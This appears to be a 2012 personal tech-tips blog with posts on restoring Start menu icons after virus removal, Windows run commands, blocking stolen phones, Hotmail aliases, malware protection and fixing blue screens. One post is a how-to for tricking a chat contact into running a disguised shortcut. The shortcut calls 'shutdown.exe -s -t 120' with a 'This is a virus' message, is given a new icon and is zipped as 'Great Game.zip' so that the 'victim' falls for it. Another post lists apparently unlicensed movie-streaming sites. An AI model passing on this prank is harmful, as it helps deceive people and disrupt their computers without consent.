Sunday, 24 June 2012
Saturday, 23 June 2012
Wednesday, 20 June 2012
How to restore icons and start menu after virus removal
Have you ever noticed that after you do a virus removal your icons and start menu are still empty? Don't fear because most of the time this can be resolved with a little copy and paste.
First off you want to be able to see the hidden files.
To do this in XP: Open up My Computer and go to Tools tab and select Folder Options.
In the window that appears select View tab and choose the option Show hidden files and folders. Click Apply and OK.
For Windows Vista/7: Open My Computer, go to Organize tab and select Folder and search options.
In the window that appeared select View tab and choose the option Show hidden files, folders, and drives. Click Apply and OK.
Now that we can see hidden files, what we want to do is open a folder called smtmp and copy the contents of the sub-directories to their proper place. This folder will be in your temp directory. This can either be found by entering %temp% in the search bar on windows 7/vista or the run box in XP. The default location for the temp folder is:
Win 95/98/me: C:\Windows\Temp
Windows XP/2000: C:\DOCUMENTS AND SETTINGS\Current User\LOCAL SETTINGS\Temp
Windows Vista / 7: C:\Users\Current User\AppData\Local\Temp
In the temp directory under the folder SMTMP there will be up to 4 sub folders numbered 1 - 4. All you have to do is copy the contents of these folders to their proper place. The proper copy locations are:
%Temp%\smtmp\1:
Windows XP: C:\Documents and Settings\All Users\Start Menu
Windows Vista and Windows 7: C:\ProgramData\Microsoft\Windows\Start Menu
%Temp%\smtmp\2\:
Windows XP: C:\Documents and Settings\[your username]\Application Data\Microsoft\Internet Explorer\Quick Launch\
Windows Vista and Windows 7: C:\Users\[your username]\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\
%Temp%\smtmp\3\:
Windows XP: It does not exist in XP. So, do not worry if you don’t find %Temp%\smtmp\3 on Windows XP.
Windows Vista and Windows 7: C:\Users\[your username]\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar
%Temp%\smtmp\4\:
Windows XP: C:\Documents and Settings\All Users\Desktop
Windows Vista and Windows 7: C:\Users\Public\Desktop
After copying these files you should restart the machine, and you will now have your start menu items and desktop icons back. If you still cannot see your desktop icons, you should unhide that directory by right clicking it in my computer and clicking properties. Take the check out of the Hidden box.
Tuesday, 19 June 2012
Shutdown some ones pc While chatting on msn or yahoo
Hi friends today my post will be regarding trick on msn.The tutorial actually helps you shutdown friends computer while chatting on msn
or yahoo.The tutorial actually uses a windows trick to shutdown someones computer
Method:
1) Right click on desktop, and then go New, then Shortcut.
2) Then in the "type location of the item" you want to type:
%windir%\system32\shutdown.exe -s -t 120 -c "This is a virus" or anything of your choice
The 120 you typed in can also be change at will, this is simply the amount of time they receive in till there computer will shutdown.
Once the code has been entered as you have seen above click next.
After you have given it a name click on finish.
You should now have an icon on your desktop that is called "Hack msn" or whatever name you gave it.
It is also advised you change the icon to something different,So the victim fall for it.
3) Change name and icon.
4) Now to send it to some one you need to make a compressed file.
This can be done by right clicking on the desktop, New, Compressed file (zipped)
Then another folder should appear on your desktop click on this and drag your shutdown virus into the zipped folder.
5) Once your shutdown virus is in your compressed folder rename it.
Make sure to give it a similar name as to the file inside it like "Great Game.zip"
Don't forget to add the .zip at the end.
WARNING! Make sure when you rename the compressed folder to add .zip at the end it is very important.
Now feel free to send it to anyone to shutdown their pc while chatting
As a safe guard I will tell you how to stop the shutdown count down. Just encase you ever click it yourself.
Go to run-->cmd and then type SHUTDOWN -A in the black box.
Note : your frinds must open this in order for this trick to work Wink
enjoy.....
Top 100 cmd tricks
1. Accessibility Controls - access.cpl
2. Accessibility Wizard - accwiz
3. Add Hardware Wizard - hdwwiz.cpl
4. Add/Remove Programs - appwiz.cpl
5. Administrative Tools - control admintools
6. Automatic Updates - wuaucpl.cpl
7. Bluetooth Transfer Wizard - fsquirt
8. Calculator - calc
9. Certificate Manager - certmgr.msc
10. Character Map - charmap
11. Check Disk Utility - chkdsk
12. Clipboard Viewer - clipbrd
13. Command Prompt - cmd
14. Component Services - dcomcnfg
15. Computer Management - compmgmt.msc
16. Control Panel - control
17. Date and Time Properties - timedate.cpl
18. DDE Shares - ddeshare
19. Device Manager - devmgmt.msc
20. Direct X Troubleshooter - dxdiag
21. Disk Cleanup Utility - cleanmgr
22. Disk Defragment - dfrg.msc
23. Disk Management - diskmgmt.msc
24. Disk Partition Manager - diskpart
25. Display Properties - control desktop
26. Display Properties - desk.cpl
27. Dr. Watson System Troubleshooting Utility - drwtsn32
28. Driver Verifier Utility - verifier
29. Event Viewer - eventvwr.msc
30. Files and Settings Transfer Tool - migwiz
31. File Signature Verification Tool - sigverif
32. Findfast - findfast.cpl
33. Firefox - firefox
34. Folders Properties - control folders
35. Fonts - control fonts
36. Fonts Folder - fonts
37. Free Cell Card Game - freecell
38. Game Controllers - joy.cpl
39. Group Policy Editor (for xp professional) - gpedit.msc
40. Hearts Card Game - mshearts
41. Help and Support - helpctr
42. HyperTerminal - hypertrm
43. Iexpress Wizard - iexpress
44. Indexing Service - ciadv.msc
45. Internet Connection Wizard - icwconn1
46. Internet Explorer - iexplore
47. Internet Properties - inetcpl.cpl
48. Keyboard Properties - control keyboard
49. Local Security Settings - secpol.msc
50. Local Users and Groups - lusrmgr.msc
51. Logs You Out Of Windows - logoff
52. Malicious Software Removal Tool - mrt
53. Microsoft Chat - winchat
54. Microsoft Movie Maker - moviemk
55. Microsoft Paint - mspaint
56. Microsoft Syncronization Tool - mobsync
57. Minesweeper Game - winmine
58. Mouse Properties - control mouse
59. Mouse Properties - main.cpl
60. Netmeeting - conf
61. Network Connections - control netconnections
62. Network Connections - ncpa.cpl
63. Network Setup Wizard - netsetup.cpl
64. Notepad - notepad
65. Object Packager - packager
66. ODBC Data Source Administrator - odbccp32.cpl
67. On Screen Keyboard - osk
68. Outlook Express - msimn
69. Paint - pbrush
70. Password Properties - password.cpl
71. Performance Monitor - perfmon.msc
72. Performance Monitor - perfmon
73. Phone and Modem Options - telephon.cpl
74. Phone Dialer - dialer
75. Pinball Game - pinball
76. Power Configuration - powercfg.cpl
77. Printers and Faxes - control printers
78. Printers Folder - printers
79. Regional Settings - intl.cpl
80. Registry Editor - regedit
81. Registry Editor - regedit32
82. Remote Access Phonebook - rasphone
83. Remote Desktop - mstsc
84. Removable Storage - ntmsmgr.msc
85. Removable Storage Operator Requests - ntmsoprq.msc
86. Resultant Set of Policy (for xp professional) - rsop.msc
87. Scanners and Cameras - sticpl.cpl
88. Scheduled Tasks - control schedtasks
89. Security Center - wscui.cpl
90. Services - services.msc
91. Shared Folders - fsmgmt.msc
92. Shuts Down Windows - shutdown
93. Sounds and Audio - mmsys.cpl
94. Spider Solitare Card Game - spider
95. SQL Client Configuration - cliconfg
96. System Configuration Editor - sysedit
97. System Configuration Utility - msconfig
98. System Information - msinfo32
99. System Properties - sysdm.cpl
100. Task Manager - taskmgr
101. TCP Tester - tcptest
102. Telnet Client - telnet
103. User Account Management - nusrmgr.cpl
104. Utility Manager - utilman
105. Windows Address Book - wab
106. Windows Address Book Import Utility - wabmig
107. Windows Explorer - explorer
Monday, 18 June 2012
How to Block your Stolen Mobile Phone (Pakistan only)
>021-5682222, 6583334 to CPLC (Citizen Police Liaison Committee)
or
Police 15,
Best One you can also
call directly to PTA at the following number 0800-25625.
They will get some basic info and the IMEI number of your
lost mobile set. They will register IMEI (International Mobile Equipment Identity)
of your cell phone and will request all the mobile operators to block this IMEI on
their networks.
You can also fax your complaint to CPLC at 021-5683336 or can
send an email to PTA at imei@pta.gov.pk or visit the site which is www.cplc.org.pk
IMEI is a number which is unique to every GSM mobile phone. It is usually found
printed on or underneath the phone’s battery and warranty card. IMEI of any set
can also be found by dialing the sequence *#06# into the phone. The IMEI number
is used by the GSM network to identify valid devices and therefore can be used to
stop a stolen phone from accessing the network. For example, if a mobile phone is
stolen, the owner can call his/her network provider and instruct them to “block” the
phone using its IMEI number. This renders the phone useless, regardless of whether
the phone’s SIM is changed.
Saturday, 16 June 2012
[Hot] Free Movie Websites List [Hot]
The list is below:
- indie Movies Online
- Stagevu
- LetMeWatchThis
- 10 Star Movies
- Project - Free Tv
- movie2k
- Watch-Movies
- FreeMoviesOnline
- rangu
Tuesday, 12 June 2012
{TUT} Multiple Emails In One - How Too - {TUT}
create a new email after you fail/Succeed an SE, but i have hear for you
today a little trick you can do that i found out while getting annoyed
with how may emails i had soo here i go....
1. First of all you want too create a Hotmail Email account.
2. hover over the Inbox folder 'thing' you should see a little Cog type thing.

3. click that then a menu should appear, then you want too click 'Create
Hotmail Alias'.
5. Then it will redirect you to your hotmail inbox and this page should pop up all you have to do is click 'Done'.
6.Well thats it You should now have a working email id in your email (And makes sense lol :p)

Thanks for looking at this TUT, if it helped comment your feed back below !!
Monday, 11 June 2012
[Tut] Ultimate Guide To Protect Youself
The Ultimate Guide To Protect Youself
Here is a very detailed Guide to stay protected from any kind of malware like Trojans or Malicious files. Enjoy Reading
The basic idea is to have a good army of ANTI's to protect yourself. You will need the following tools:-
1) Anti-Virus :- Run an Anti-Virus no matter how powerful your system is. Even free ones would do. Below is the list of free topline Anti-Virus.
•Avira Antivirus Personal
•Avast
•Panda Cloud
2) Anti-Malware :- There are two recommendation that i would give. Both of them are free, do a great job and both run on your demand.
•MalwareBytes Anti-Malware
•Super AntiSpyware
3) Host Intrusion Prevention System:- This is also known as HIPS. It can Prevent you from unwanted intrusions like telnet acess etc. My personal recommendation is
•Win Patrol
4) Firewall:- Dont forget to run Windows Firewall. If its setup correctly it can block most unwanted intrusions. And you could also run free firewalls out there. Some of the most used ones include
•Comodo Firewall
•Sunbelt Firewall
5) Key Scrambler:- Use some free key scramblers to protect yourself from keylogging. And most importantly use a virtual keyboard while typing in passwords of bank logins, paypal login etc.
Some of the free ones are:-
•KeyScrambler Personal 2.6
6) Browser Selection:- Internet browsers are personal choice. No matter whatever browser you use, never save any password.
If you want to save passwords, then use the following method:-
•Download Mozilla Firefox and install it.
•Open Firefox ----> Tools ----> Options -----> Security Tab.
•Tick "Remember password for sites" and "Use a master password".
•Type in a master password.
Now each time you goto a login page where the password is saved, it will first ask for the master password, hence protecting your password from stealers.
7) Sandboxie :- Use Sandboxie if you are a heavy downloader. What sandboxie does is understood from the picture below:

8) Use VmWare to run unkown softwares. It is similar to sandboxie.
9) Never save any password on IM clients like MSN, Yahoo, Skype etc.
10) Never save passwords on ftp clients like filezilla, smart ftp etc.
11) Never download any softwares which says poker chips creator, free paypal money adder etc. Never believe in such softwares which dont exist. Its all fake softwares which are binded probably with a bot.
12) Never visit links which you are not sure.
13) Never accept pictures sent through IM clients where the sender in unkown.
14) Finally make sure all your windows, anti-virus, anti-malware definitions are upto date.
Sunday, 10 June 2012
Windows 7 Blue Screen Problems and How To Fix This Error

BSOD Triggers
However, it is important to understand what may have triggered the BSOD. Most of the time, BSOD can be triggered by a recent change in either the computer’s hardware or software. For example, a newly installed hardware will most likely need proper driver files in order to work properly. Although it is true that the drivers are normally provided with the hardware, there are times when the driver files may happen to be corrupted. Another possibility is that one or more of the applications or software installed on the system encounters conflicts. Also, taking into accounts that drivers are software as well, they may just as well trigger the conflicts.
Yet, if the problem is not on the software, chances are there is something wrong with the hardware. It may have been damaged or installed improperly. In this case, it is always a good idea to try using the hardware in question on another computer to see if it works.
How to Solve BSOD
There are several ways that may well solve the blue screen error. The first way is to uninstall the drivers and try to install the latest drivers from the website of the hardware vendor. Secondly, it is worth trying to uninstall the device using the Device Manager utility. Last but not least, System Restore utility built into Windows may also be pretty helpful.
However, some people may wonder how they can run all these utilities if they cannot even log onto Windows. Well, the Safe Mode provided with each version of Windows is normally the answer to this. When the computer is trying to boot after passing the self diagnosis process, constantly hitting the F8 key will usually display a list of advanced Windows options, one of which is the Safe Mode. Choosing it will enable users to log onto the system yet with limited capabilities. However, it is enough to solve the BSOD.
So, at this stage, it is possible to use any of the 3 possible methods mentioned earlier. The first is to uninstall the drivers. Yet, one thing that is important to keep in mind that Windows tends to leave junks behind after some things are uninstalled. Therefore, it may be necessary to launch the Registry Cleaners to clean up the rest of the troublesome drivers. Manual registry edition is not advisable for newbies because Windows Registry it`s such delicate thing that, you can easily damage Windows functionality if you’re not know what are you doing!
The second method is to uninstall the device using Device Management utility. This utility can be launched by typing “devmgmt.msc” in the command line. Once the utility window shows up, simply right click on the troublesome device and choose Uninstall.
Lastly, there is System Restore. However, this method won’t be useful unless this feature is kept active all the time. Some advanced PC users may disable it to save spaces and processing time of applications. System Restore can be accessed by clicking the Start button and then choosing Programs followed by Accessories and System Tools. Users simply need to choose a date before they install the new conflicting hardware or software and Windows will revert everything to that date. As a result, the operating system should now be working normally again.
1. Go to Start → Programs → Accessories → System Tools → System Restore